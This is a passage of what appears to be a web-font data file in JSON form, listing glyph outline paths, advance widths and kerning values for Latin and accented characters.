"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"100,0r-58,0r-9,-243r53,0r-1,187r72,-187r57,0r-2,186r26,-78r42,-108r55,0r-107,243r-56,0r-2,-100v-1,-27,2,-56,1,-80v-18,60,-46,124,-71,180xm175,-301r40,0r28,45r-36,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":311,"k":{"\u012d":8,"\u00ef":8,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"J":13,"\u0134":13,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":3,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"\u0103":18,"\u0101":18,"\u0105":18,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u0153":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0111":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u010f":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"\u016d":9,"\u0171":9,"\u016b":9,"\u0173":9,"\u016f":9,"\u0169":9,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"x":9,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,":":8,";":8,"\u00bb":5,"\u00ab":7,"-":13,"\u2013":13,"\u2014":13,"\u00ad":13,")":-7,"]":-7,"}":-7,"\"":-3,"'":-3,"\u2018":-1,"\u201c":-1,"\u2019":-3,"\u201d":-3,",":23,".":23,"\u2026":23}},{"d":"138,41r6,26v-22,16,-71,15,-71,-20v0,-15,10,-31,25,-44v-61,3,-84,-48,-72,-111r26,-135r52,0v-9,56,-29,107,-29,168v0,20,11,35,34,35v27,0,45,-18,54,-63r27,-140r52,0v-21,85,-18,214,-93,239v-16,4,-37,24,-37,38v0,13,18,10,26,7","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"19,-80r0,-31r171,-81r0,39r-129,58r129,57r0,38","w":214},{"d":"163,-246v55,0,115,3,174,3r-8,45r-93,0r-10,51r88,0r-9,44r-87,0r-11,59r98,0r-8,44r-129,0v-85,18,-153,-22,-153,-99v0,-80,55,-147,148,-147xm155,-42r29,-157v-64,-19,-113,34,-113,96v0,45,35,72,84,61","w":327,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"51,-243r53,0r-46,243r-52,0xm70,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm144,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0xm98,-301r57,0r-47,45r-45,0","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"57,0r-52,0r49,-256r51,0xm-6,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":95,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm97,-252r35,0r27,55r-33,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"51,0r37,-197r-64,0r9,-46r181,0r-9,46r-65,0r-37,197r-52,0xm40,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"260,0r-50,0r29,-195v-28,69,-59,128,-91,191r-40,0r-15,-191r-44,195r-48,0r61,-243r69,0r12,170r2,0v22,-63,50,-113,77,-170r71,0","w":295,"k":{"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"j":-3,"\u0135":-3,"\u00b5":-2}},{"d":"44,-1r28,0r-12,17v13,3,22,11,22,23v0,37,-49,43,-73,28r9,-21v10,7,32,11,32,-4v0,-6,-7,-12,-26,-13","w":142},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"52,-243r52,0r-46,243r-52,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"55,0r-48,0r46,-243r60,0r32,93v10,31,17,56,23,83v3,-51,20,-124,29,-176r48,0r-46,243r-54,0r-33,-97v-11,-33,-18,-54,-24,-84r-2,0v-6,49,-21,128,-31,181xm69,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"57,0r-52,0r49,-256r51,0xm89,-315r58,0r-48,46r-44,0","w":95,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm154,-319v22,0,39,10,39,32v0,44,-82,51,-83,5v-1,-23,18,-37,44,-37xm152,-302v-10,0,-17,9,-17,19v0,9,6,15,15,15v21,1,23,-34,2,-34","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"26,42r-39,0v54,-65,90,-182,54,-290r37,0v44,98,6,235,-52,290","w":113},{"d":"18,2v-1,-23,15,-53,16,-74v0,-10,-7,-18,-23,-18r5,-27v48,-3,31,-46,39,-81v9,-38,33,-51,75,-49r-6,30v-60,-5,-15,112,-75,114v44,9,10,67,8,97v0,12,9,17,24,16r-5,30v-33,2,-58,-6,-58,-38","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-8,"W":-8,"\u0174":-8,"X":-3,"Y":-6,"\u00dd":-6,"\u0178":-6,"j":-10,"\u0135":-10,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2}},{"d":"222,-191v-66,-30,-148,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13xm112,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"80,68r-5,-42v50,-1,45,-81,56,-124v4,-17,4,-40,-16,-40v-39,0,-51,93,-59,138r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,16v-1,41,-11,75,-18,112v-12,67,-45,86,-88,87","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm85,-238r89,0r-6,28r-88,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"62,0r-51,0r26,-137r-23,0r7,-39v11,-1,25,4,25,-9v0,-47,53,-92,107,-70r-9,41v-27,-11,-48,10,-49,38r35,0r-8,39r-34,0","w":118,"k":{"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,":":-10,";":-10,")":-20,"]":-20,"}":-20,"\"":-19,"'":-19,"\u2018":-6,"\u201c":-6,"\u2019":-19,"\u201d":-19,",":10,".":10,"\u2026":10}},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0xm166,-137v1,31,-50,36,-50,3v0,-15,12,-27,27,-27v14,0,23,11,23,24","w":176,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"52,-238v59,-12,156,-13,156,55v0,37,-26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm96,-202r-12,67v38,3,70,-9,70,-40v0,-28,-34,-33,-58,-27xm53,86r-5,-23v20,0,36,-26,20,-42r39,-6v27,33,-16,75,-54,71","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"113,-36v59,0,-1,-62,-1,-90v0,-23,17,-41,36,-51v11,-12,7,-41,-17,-41v-19,0,-37,16,-44,54r-30,164r-52,0v27,-100,10,-257,133,-260v55,-1,87,58,52,95v-13,7,-25,15,-25,29v1,25,26,43,26,72v0,62,-69,80,-116,60r12,-38v7,4,18,6,26,6","w":208,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"57,0r-52,0r33,-176r52,0xm31,-248r27,0v0,11,4,20,17,20v14,0,20,-10,